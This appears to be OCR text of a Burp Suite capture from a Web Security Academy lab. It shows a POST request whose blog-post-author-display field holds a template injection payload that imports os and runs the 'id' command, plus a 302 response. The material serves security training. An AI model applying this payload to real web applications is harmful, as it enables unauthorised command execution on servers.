 Send
Cancel
< ▼
> ▼
Target: https://0ac200d5033e81e78047efb600970075.web
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ac200d5033e81e78047efb600970075.web-security-academy.net
3 Cookie: session=XjyN1Ty45W9xt4FYDKClyClI7LJ4uhXy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Origin: https://0ac200d5033e81e78047efb600970075.web-security-academy.net
11 Referer:
https://0ac200d5033e81e78047efb600970075.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=1}}{% import os %}{{ os.popen("id").read()
&csrf=HjhuNwMFu6pe9A4zqFl9bCGGWzp7G9IA
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6